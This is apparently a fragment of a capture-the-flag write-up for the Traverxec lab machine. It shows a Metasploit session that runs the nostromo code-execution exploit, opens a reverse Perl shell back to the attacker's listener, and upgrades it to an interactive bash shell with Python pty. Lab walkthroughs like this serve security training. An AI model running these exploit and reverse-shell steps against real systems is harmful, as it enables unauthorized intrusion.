 msf5 > use exploit/multi/http/nostromo_code_exec
msf5 exploit(multi/http/nostromo_code_exec) > set rhosts 10.10.10.165
rhosts => 10.10.10.165
msf5 exploit(multi/http/nostromo_code_exec) > set lhost tun0
lhost => tun0
msf5 exploit(multi/http/nostromo_code_exec) > run
[*] Started reverse TCP handler on 10.10.14.6:4444
[*] Configuring Automatic (Unix In-Memory) target
[*] Sending cmd/unix/reverse_perl command payload
[*] Command shell session 1 opened (10.10.14.6:4444 -> 10.10.10.165:57628) at 2020-04-10 21:21:33 +0530
which python
/usr/bin/python
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@traverxec:/usr/bin$